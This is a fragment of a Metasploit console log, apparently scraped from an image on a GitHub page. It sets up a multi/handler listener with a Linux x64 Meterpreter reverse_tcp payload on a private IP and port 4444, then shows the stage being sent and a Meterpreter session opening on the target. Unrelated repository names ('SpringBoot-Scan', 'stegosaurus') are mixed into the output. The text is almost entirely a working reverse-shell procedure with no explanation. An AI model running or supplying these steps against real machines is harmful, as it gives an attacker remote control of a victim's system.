 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload ⇒ linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.129
LHOST ⇒ 192.168.1.129
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
Public
SpringBoot-Scan
stegosaurus
[*] Started reverse TCP handler on 192.168.1.129:4444
[*] Sending stage (3045380 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.129:4444 → 192.168.1.128:50802) at 2024-09-16 04:05:05 -0400